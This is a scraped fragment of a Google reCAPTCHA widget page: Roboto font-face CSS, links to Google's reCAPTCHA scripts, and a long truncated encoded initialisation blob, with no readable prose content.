  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TWFjDVqqm5YR3dAtaA0dTA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TWFjDVqqm5YR3dAtaA0dTA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TWFjDVqqm5YR3dAtaA0dTA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w7bClSMIGSAjw6fCoWobw6s/w6IrwrDCs8Oaw6rCnwtlw5QfBsKXIsO2fsKWfsKsQWnCkQJhXB5cwpzCjsO3d8OTLBfDh8KKbcOmw6JEwqPCs3nCocOdwoHCuiDCnsKKwrLDmV7DiGbCg8Osw4DDj8K4BsOHGsKjw7htNMK1woMUw6DCo8KGSMOBwrvDjE1/wpjDlQkDw7xlwrvChh4twpDDo8O2w7BEOMKLS8OhVgLCkRBbX1o1FMOUfcKjw7gJIVHDgTTCqWvDu8OtwqrDiQoiwqzDqnnCgRnCqcKxHsOlbcK8wo/Du8OvX8K4w77CjsKrHMKIw7NHwp8LHsKVFsKlR8Okw6sqREvCnsOdw6rDpnhGE07CtsOfZ8OQwqBRJMK0w6DDrsKmwpTCvcK6wrvCuzXCtcK8S8K6GcK9UMOIwpooGsO1wokaw75Ew5QLWVDDjMKNTcOlJxHDjMKBw7jChV8Nwog/IFEowqzDlQzCucKGw5k/wrNhGnPCi8OrbcO9VCgkNcOCw5jCnl3DjkzCv8KOZ8Kpw6lfw5zCvigGw7kcwqTDtcOrcTMfw51TTMKeH8O1Pwtow7LDpsOMWzJ4wrvCsVAmw5ZoCMKwwogswrdAw68VOMKuw5wvw7wVdzR4ZMOTwqg/wpbCr2cTZlLDmx1WwqjDi8O1w6YMwoPCtlNLUcOyRsKqRU0mwpg/w43DhcOUD8O2woQvw54Yd8KCw6cZTSxMIMKKI8KEw7DDpcOjKMOHTFjDgmpxPQkSUFJdwqvCocOeAcKSNcOKw5jDtzjCp1vCjg5WwqVxw6bDm2EdMTVYTsO0cBt+w5rCtGfCr8Kjw4Vuwo3Ci8Kmw4/Ck8Kcw5cwwpnCpGNSw5nCjcKpw67CoMO6w4DDpSYHwrlaw5TDhMO6wrvDiU/[base64]/DqcOxW1jCmRPCjEfCni7CncKQX8KAwrEQG8KrfMO1w4EYdcKywq5qJcKkw7J3SiLDj8K4Q8OVw45Ywq1BD8K0wrHDi8OuwpXCu8OARBVVaEJNwpMsSVnCmXNiw4jCkFs3eEDDv8K5ETcnIHnDj8OQw68Ww4HDgVbDk1LDpSHCssO4YHkpCm86O3kQd8Kpw6d/[base64]/DmcORLU/DhW1vNQzDk8OLwoHDpMO8w4RVfcOlZsONwplFPTwaR8OlwrcOw715MkQ0OAQPIMOkw449VSMneFDCgsOCDMOswpHDpBnDrMKFGyvCigvCuERvRsOZw4k1w5jCisK0wrtTw4F/w6QAJTcwEG44Cl3Cm8KQU8K7BwA5CcOfwo0Yd8O7w5kzWMOQNxR+wr1+FcOrwqLCjMOKaQxXwpp/w53CniXCqsK0w4RWIAjCjsKLw5rCnQVSCcK4woLDtGnDqMKuw5kYw75NGFnClcKGw4zDg1XCtMK9U8OwPAdvwpjDsTAHWSYowpJsw6bCv8OiwrHDi8Ocwp/DhUbCvMKpw5g0w40Uw7UwTMOuw6DCp3TDpTnCpit1NcKVD8KGD1oGw6o5WMOdw5MCwrlbcMKzwp4Uw79YB8O5w4BXXcOrSsO9wr8gw6lrbMKHwoRLME1WWCJvwpc4fjbDo1xAwpfDhUXDlMKXZR3CrMKvwr/Dn8Orw4YewoBrBzM9DC1oIsOlw7gWRU1Twqh3QcKdwrPDvMOqNCXDocKWw61dLAHCkCg/wpB2wp9tbsKCw4XCoG42ZcObwpQowpzDuGDCmsKFTsOmFcO4LgzDjxnChsKPwq/CkRQgfMKMw4LCiMOhCXTDpMK6wp4CwpvDqMOZEcOPw7/[base64]/[base64]/CgcKnEGgKw59/C8OxwpTCtV8pSMOsf8OFccOTwrjCr8Ogw5zDnm0QScKaDMKJaU83worDv8ODOsKgS8KRbUcNw4bCjAIRIQY3wr7CsQLDhsKFw6rDo1zCk8OgAmnCgcKMHMKZwq/CnmtPasKLFsOyTsKUFcOjw5XCvl/ClMKfVEMiwoJjPcO2HVI3JMK7cMKmw5TCv8KrwpLCv8OjD8OAaxxFwrrCqcKIw7g9wqPDvW/ClcOqwpjCqU7CkBrDs1ktw77Cq3h+w7LChynDsUdOwoLDvGrDosOWdFzCjcOxwrZzdsK/DGA7P8KBw6Zgw4/[base64]/CsT3DpsKpXcOzwrfCt0PChlDCiG/Cry1iCsKlwrjCjgUUwrplw7rDlgR7JUxpHAsJw5/DpSTCncOxbDzCgcOFbhd0wpEjwo1UwopzwpHCtQ8Pw7TDnULCpMOPLxjCtSxLwp7CshoZPHLCvDMIVMOqMgXDg100wonDkcKAw4lATmbDgAAlPcK5TcO5wqfDmBDCvW/DlMOlesKVw43ClcOjw55+AzHDi8KnR8KMw4tRMsOIw7g/wrrDmMKhOsKWw5AOw7E1acOhd0/CtcOvwo5Kwo7Cr8K1w67DgsOQEwzDs8OTABXCg3zCgmTCocKTw70NXsOPXTtKBTU7ZG0ZwoDCpiNYwrbDllXDicOgwosAw5nDqFUNI1rCu2MRSm/Dlh1ow4xeLxvCg8O/[base64]/[base64]/DlsO8w403TG7DpMKBwp4kGRbDl8OLNMKQQMOwwoEvw48/DzXDusO4BsOIEsOpYkbCsA4GwofCmsKDCn3CpXjDkzZFw6jCkjARPMODEsObwqXDjlsswovCl3/CtHfCoXDDt1fCtwfDrMKdwpstY8KIOF/Dki/Cl8ONdMO/[base64]/J8OOw7pWBsKHw41pXsO4w4xVUiMVw4prwpDCisKEw4XDncOYXDxyS8OzwojDrWDDkcO2RMK7wpbDg8ORw7PCoRTCoMO/wohlDcOKGnwsP8KgBkfDjXkSUsOhccKJw6plM8OQwobCkyEDC3Uvw5gjwrvDucO3wrfDtMKIVANOEcKBw70mw5/[base64]/DjMK/w7fCpMOnwrZdw4LCncKmaDU0F8KHKcOaQEICwonDgcOkJMOzYSEYw7TCrmbCvXN/FsKvTC8XwpDCmcKcw7vDgUYrwowJwr/DkHXChjjCt8OtwoDCliNNQsKjwq3CjyXCtScfw7xRwpTDl8OELyt+w4AGwrXDqcOHw5FMDGDDlcOIL8OnKsKgIU8ydggBNcOqw7I/KgPCmMKgXMKOOMK2wqLCpsO2wqpuAsKNCsKdYl9nXcKcdMKJNsKiw5gXMsOdwoTCvMO6WFfCmljDoMKiScKAwpA6w4TDlMOaw4bCnMK1F0/DhsOhR17DssKqwprCqMOLQmDCk8O8csK/wp8swr3Ck8KQdQHDollcfMKxwqzCiy7ClGpRSlbDjsOaGHnDulfDlsOhJChhD3/DvQ/DisKxfhXDlWrDqsOxCcOAw54Lw77DtMOTwoojw5fDrw5wwozClzrCkTDCo8O/w6oCTgrCtsK/w6fChxjDksKLVsOuwodMf8OOBVHDpcKTwpHDs1rCgH1lwoZ5S1wUU2d7wqsbwrnCs0xyP8Kdw4xcV8Kew6jCksKuwqHCrgpowpB3wrAOwrUxeTbDr3Y1B8KwwrrDviHDoyJyCEzCg8O5LcOKw57Ch1jDtWgIw6hOwqXDkBXDlR/CgcO2CMO7w5ARHUfCn8OCK8KdSsKqZsOaXsOWD8Kgw4XCgUZww4F9JlIpwqxtwp0CGHAIIMKtAcOGw5zCh8KyAXLCkDdVYhDDmRfCrHbCqsKGfsK9C1vDgyxoQ8K/wp3Dq8Kxw7IsVHFvwrcNfwLCqW5nw5Vzw7diwrjCnlDDqsO9woHDnX7Di1VEw5XDg8K6XMKzNGLDosOYw6A7worDunUlfsOTFMKVwqxBw4AIwoNoGsKySj8KwobDrsK6w4zCvk/DqcO8wpI9w4kaXXMfwpg5AUdoeMKXwrPDigrCgcKrJ8O/[base64]/DsGU6w5XCmQ/[base64]/[base64]/CuUPCnmgcOsKYaVTDi8KXdV/CojLDgMK1CsOlwq0jFCLCrGTCrzdFw6/CjFrDlsK8wpEODChiRR4YHgEVbMOZw5s8THvDh8OWw47Dh8OMw6jDtVTDo8KFw5/CtsOew7FSc1jDvC0ow6DDiMOwIMOyw6DDsBDChXhfw7MqwoBmT8O9wpHCu8OcRSxjCjzDnipwwpXDp8Kqw5Z7Z1/DqkEsw5BRRsOiwobCuHQDw6leZsOCwrVBwoJ3Xz8WwpsILhkBFWnCicOqwoBtw7HCkkdgXMO8OMKZwp5TRDzCjDYOw5gDGsOkwqBYR0rDjMOyw4IFRSpowqzCsgxqOWAew6M5esKrCMOJLEcGQMOKCH/DmzfCkmQzWAkGU8Oqw4LDtnpSw4h7WXcqw75cPWfDvwDCt8OSN28FR8OfXcKbwoA/worChMKufTFow4LChFlrwoIZesOieA0dTQk9bMKLw6DDncOzwozClcK5w4J9wpQBUhvCq8OAWFfCnm1jwrNOK8KhwpfCkcKZw7/DuMOzw4AkwqgCw7bDjsK+KMKnwqvDr3lMcUPCiMOtw6F0w60YwpUzwrLCuCYJTQAHLkBXSMOeJ8OdWMKdwpjDrMKRbcOdw756wqdBw4INMDTClBMvUAvDkgHCssKUwqfCi31SVMOIw6TCm8KUYMOnw63CrH5nw6TDmzQGw5hXE8KMI3/[base64]/ClAZmw5kYYcOIEiIObMOFaMOzw6HCoy/CnVwhCVLCmMKQR0RaVUN9w4/DhcO8DsOlw6Y9w6wOM1h/RsKmSMOww6zDsMKPCsKLwqs2w7TDuTHDlsOZw5bDrgIjw4QHw4rDhsKZB0IHEcOpGsKAXMKCwppGw4wHEQvDpis+TsKjwq0bwr7Dj3LClDHDtgPCpMO0wofCiMKjaBE0d8OSw6/DtsOiw5/CjsOCFUnCiXnDkcOreMKpw5NdwrvChsOdwq5aw7VfUzETw5/CvsO7IcOuw4FqwqLDlFXCiTDDvMOIwrfDosO4VcK8wqQ4wpDCmMO+w4pEw4XDp2zDiFLDtyg0wqDCh3bCkDJuSsKHQsOhw7hxw5bDn8OIYMKxFA5NZ8K8w7/[base64]/[base64]/PMKHP1DCjMK1wqvDtD8XAHHDu8Opw4hxNH7Cr8OnwoF/w5LDvMO2WVx1X8K1w7dhwqrCk8O0PsOUw7jCvMKUw61nXXo1wr3CnzTCocK9wqzCpMO5MMO7woPCixorw7DCrH4ewrfCtVIWwq0ewqHDqCItwrE3wp7ClsKcIS7DsV/[base64]/woMaM00Gw4NhwrgxI8OdZMOxcGQ7woXDosO6wqXCuMOpI8Odw5XDnsK9RsKdRm/DsinDsQ/ChTfDlcOFwoHClcONw4HCswp4ERYlcMKQw6TCiQt0wokTOAnDqmbDnMOSwqbDkznDiUfCp8Ktw4LDnMKHw5rDvSs+dMO1S8K3BSnDlQvCv33DhsOZGmrCjQFvwoBZw5nCv8K9DA57wrg6w4PCoEzDvFTDtDzDrsOFdyDCoTIAHE90wrd8w6/[base64]/[base64]/CvcO7UMKTB27Dtno5w53Cu03DkH43wrtTchUoXThKw75mWwJqw4zDoQ1OGcOwW8KlJR9MLj7DlMKywrpjwp3Dv2w0w7zCtQ5fCcKTRMKQc0zCkTbDr8KmF8KgwrbDocO7HsKmTcKSaxslw54owrjCiSJ+d8O4wqUpwoPChMKyTy/DlcO6w61+LV/CpyBSw7bDqVPDkcOJO8O5bcOaQ8OCBSfCgUEhSMKYasOAwpbDtUl0b8OAwr50HhHCvsOBwq3DlsOxDGpmwoTCrQ/[base64]/CocORKsKswqt5ECTDl8KXwrt4w6Ehwr3DgcORZ8Oqdg1fH8KBw63Dq8KgwrNHL8KKw5XCv8KKHkVNQMKYw5oxwq8LUsOjw6oiw44JX8ORw4sMwo1kPcOOwpA1w7vDnCDDqn7ClsKsw6IVwpTDryTCkHJYUMKcw51Fwq/[base64]/FVrCrsOCEw1RUMKJOiBawpASCQc/AnEuDFMUw4LDtMKCworDhFzDvyBtwpg3w7TDtV7Cm8Onw5ttCnE+esOLw43DvA5ww5LCu8KbTmjDisOkPMK5wqkNwqvDpWoYRiYIOU/CsX94SMO5w5M+w6ZawqlEwo/CsMOqw6h3blM4A8KCw6hNfcKuJcOaSjLDokZCw73CiFrDmMKbW2rDo8OJwrHCq2ITwr/Cq8K4CMObwo3DuRcGBE/[base64]/Dq3onw71Iw5ZuKsOfL8KSwrwsUsORwqpkwo8DaMKXw4l3BQHDgsObwqgkw4VgQcK5PcO2w67CmsODXk18cDrCjj3CqTTDvMKMR8KnwrLCmsOZXi4RAB3CvywLFRZON8KSw7sqwrURZ0YyHMKRwqoWWMO3wpFYTMOCw6Q6wrPCr3zCvyJ2MMK/wqrCl8Ouw5bCo8OAwrvDq8Oew7zDm8KHw4Ruw6JvJsOiR8K4w6oWw4HCnANvKW8LCcOdFHhYXcKPYjzDm2VGfARxw57Cl8O7wqfCtsKTacOzZ8KBXGYSw6kiwqHDmEkyfMKmQF/DhVfCo8KtIl3Cq8KhBsOqUT9vCcOpHsOxOVnDpTNFwp0bwowvY8ONw4rCk8K/wqbCpcODw7whwrRow7vCiGTCjcOpwrPCoDrCtMOHwrkIV8KrNmHCn8KMU8K3U8Kxw7fCnyDCk8KiNsKTC1kjw7HDt8KWw7AtA8KQw4DCvBDDicOVLsKGw4FRw7zCpMOawpLDhS8Aw4F3w73DkcOfF8Kgw5TCmsKmaMO/[base64]/DpiR/wpzCkcO9RMOswoPDhzPCksKHwpRmR8OnwqrDrsOjOAsSbsKRwr/CvGQlPUNow6HDocKww44IUxjCncKXw5/[base64]/ChUVXKUxNLcO+YyPCsMKbwqzDkyEeLsOKVQbDuR/DucKxIzV9wp5TH0fCmUJjw7vDvh7Dr8K0eyLDt8Ozw5xiQ8OCQcOCP07CpGFTwoLDlB/DvsKkw43Dk8O7PG1Ow4Njw5oWdsKFHcO7w5bCpF9awqDDr2pBwoPDkQDCgQQBwr4COMOJFMO0wooGAi/Chi41JsK0KUrCuMOOwpFHwpMfw5cOwo/ClsKkw4rCnkLDgnpOAMO4YihQeFTDt0htwozCvUzCs8KXFzQ3w7MYeGN4w5nDkcOwPEbDi3sgWcOzD8K8PMKuQMOQwrpawoLCsAA9MDDDnlDCp3nCoThAX8K/[base64]/wotNVQF4E8OQwojCvk89IMKbwqLCpQZtPGDCiihORcOiFMKpSAPDpMK5RsKWwqkywrbDuTLDjSp4MBZCKSfDlsOwD3/DpsK4AMOPOGVZPsOMw4dHe8K+w4dtw7zCmCzCp8KeWGLChizCr1nDosKNw5Z0Z8KrwpzDscOdLsO/w5fDicOWwrRewpbDv8OpOy8/[base64]/[base64]/[base64]/DpijDok9pKWHDrsKfw7NCUHvDilrDs1XCkcO+H8OES8OvwrN4BsOHdsKDw7opwpPDjREgwqACHcORwpHDnMOcZcONesOxbxPCncKbScOGw7l7w590EjwEc8KTw5DChkjDtz/DiHLDjMKlwrFQwoEpwpjCtnNqAnxQw7prehLDsB4CYVrCpTXCsDdDXANWAlHCscKlLcORdcK4w4XCkCDCmsOFPMKYwr54JMONHVfCsMKiZnxxbMKYPEXDq8KlbjTCh8Omw7nClMKgXMKnIsKDJ28iBWvCisK3CEDCmMKTw5/[base64]/DkVDCoxfDv8KNw7DCpw7DqjnDjDTDr8KGw5jCjsOCFsKGw4ggOsOAMcKVMsOfD8Kaw6oXw6I4w6zDhMKrwqdkM8KMw5DDvR1MQcKLw7VKwpUqw5NJw5lCbcKTIsObBsOPLz5gShpkdArDhgHCmcKtVsOCwqF0TTcmZcOBw6/DnBHDmFZvBsKNw5vCpsO3w5XDm8KEM8OOw7PDrwLCusOlwqPDv2kKLMObwotxw4UQwoBNw789wrpwwqVQOEVFNMOVXsK6w4VVe8KBwo3DscKUw6fDlMOjAsKqLAHDtsKvWhBQJcOkTGfCsMK/[base64]/Ct1/DiMK6enDCqMO1MGzDuzXDvXI7w7bDrAInwqcNw6XCmE0EwrMNSMKlLsKiwoXCgzsjw7HCqMOYZ8O0wrF3w6U0wqvCuD9JFwnCoijCnsKpw6PCk37Csm87cSR4FMKWwpMxwovDm8Kcw6jDtwzClSEywrkhYcKywpvDicKGw6rCjiFpwpRVLcONwpnChcOMK1s/[base64]/DcOHwoDDt1nCtX/DgcKYUgNGTcKDwpLCvsOmwp7DrcKANBIlGyLDpTbCscKkX3dQZcOwUcKgw6/DhMOvbcKHw5IKPcKiw6dLSMOPw7XDiy9Aw73DiMKBZcO5w7cUwp5awovDhsO/VcK2w5VYw4zDs8ORKWDDhU1+w7jDhcOCWA/Coz3CusKiZMOpBCjDrMKRLcO9MxEMwoASE8KrU0Q6w4M/ciMgwqIHwppUK8KcBsOvw792QlTDlVzCpxU7wobDqMKMwqEYecOKw7/DqBnDrA3Cj1BjOMKTw6TCvh/[base64]/Ds3jDmsK1wo1Ww6srNV/[base64]/Cv8OXOMK9w4c7dMOYwrp8f3HCiMODwqTCpxnCm8ODCcKDw5fCvUXCmsK9woIzwrLDuQRVaiMKdcOiwosVwo/CvcKlasOpworCusKhwpvCu8OWAwgLEsK2LMKSXQYOCmLCoANvwpwzcX/CgMK9C8OwCMKnwqlCw63CtGVCwoTChsKbZsO/dxPDt8K7wp0mchLCi8KnRHFhwpcJa8Oxw4Q8w5TCtgjCiRLDmETDq8OAB8KuwpfDhSfDlsKCwpLDiEt7MMOEA8Kgw4TDrFTDtMKlb8Kiw5XClMKIPVpYwrDClXnDt0rDr2tiA8OedXZWHsK0w53CrsKWTG7CnS/DuwfCqsK4w4VUwpYZfMOEw7/[base64]/[base64]/DkTfDhljDmEjDucO0wrpzwrHDvcK4SVXCuy/[base64]/IcKNAANCVDrDtDdNFxV8woTDrg7Cj8Kfw5nDh8OKw5EwPTXChsKaw74TQB/[base64]/CmiDCgcOONMOsw602PlwLwqbCglJmcAbDkiwWSzY8w4srw4zDv8O3w4UETz0QERUEwpfDpW7Cn3twF8KdFCbDqcOSayLDiDLDgsK/ZjhXe8Kiw57DokgTw6jClsKXVMOFw6bDscOMw4NBw57DhcK9RhTCnh9bw7fDhsKaw5VYWSzDkcKeW8Kqw6hfMcORw77Cj8Okw7vCp8OfOsOWwpnDrMKtRyw+ciplP0MIwoB/a0dwGFUrDcKiEcOPQTDDq8OuDTYcwqfDnifCksKCN8OkP8ONwo3Ct1Urbghow5RVBMKiw7caJcO/[base64]/CjMKxw5TDv8Omw5ESwrHCqsOhVUQ/w4zCj2rCsAnCgE8WRRw+Qh8awr7Cg8Olwoo7w4bCisKjR3fDocKfRi7CqXLDsC/DoQZrw6MSw4LCmhRhw67CrAdCA1vDvyNJexbDhQ8qwr3Cr8KSPsKOwpPCn8KUb8KCPsKzwr9Yw7BmwrDDmg/CrQ8Zwo/[base64]/DmcOrJCTDkgQvdS7Djk9WJWRRRnXCmVt/wp8PwrcmexcCwq5mKsK5ScKlBcOvwpzCpMKCwqDCokfCuj5ww7VXw5ISKifCulXCnk1rPsOdw7oydFbCvsO1X8KYBsKOScKwOcO1w6XDjWjCiXHDlG5gO8KcZcOhGcOEw4kwB0Vqw5J9bTtQY8KnfT4/BcKkWEstw57CgiMEFTFiPMOjw58yGGfCvcONVcKHwr3Dqj9VTMOXw49kQ8OnHUV2wrhQRAzDrcOuNsOMwoLDhHvDoDMfwrpAZsKxw6/[base64]/DhElWwo5kw6RcBwbCkjU8A8OTZBw1SQfCg8KMwrfCmGbCs8OZw598A8OuAMKOwohTw5XDrsKKcMKnwrUJw5E6w75DVFTDoz4AwrYpw5MAw63DsMK7H8OiwobClRYNw6tmH8O0WX3Coz9wwro9Bk1Gw7/CinsPWMK7TsKIZcKPLsOWSGrDtFfDmcO6M8KaeAXChFrDoMKaDcOUw7hSWsKiU8Kqw5fCpcONwo8ffcOFwrTDrTvCvsO+wqfDisOIMUk3KgXDm1bCvnYMC8KCOQzDrcKKwq8QNlsAwpjCocKoeDzCuWB/w4zCkzpqX8KeU8Ocw6BkwotdTi8YwqPCuizCiMK1A2QGXEsGZE/[base64]/[base64]/Cq8KTw5/CnEBTwrsEwr1Dw4LCog/[base64]/CpMOpw6nCmMOtwoTDqcOqb8Kjw6ojw6twG8K2w5Yhwp/DuwsBWmQWw79Zwr1xDBhUGcOMwoTDkMKSw7TCmHHDkgIgIsO1eMOdEMORw7LCh8OVYhTDs2twOjbDpsOUGsOYGk1YXMOwHVDDtcOeDsKwwqPCpMOdO8Kew6fDtGTDjnbCpUTCo8OLw6TDlsK5YUwTGHNxGRXCuMOPw7vCssKpwp/DtMOSW8KBFzNOAHIywokkXMOBCj/DnMKDwpkHw6rCtmcdwqHCh8KwwonCigvDjcOLw6DDrsOVwp5LwpJEGMKnwpHDmsKVY8OkEcKvwobDocOYPgLDuwHDqknDo8OSw5l9WXRIN8OBwpoZFsOYwqzDqMOOTiLDm8OuCMOswpnCt8KfEMKrNy4bRivCiMOaZMKkfll2w53CnAdIFcO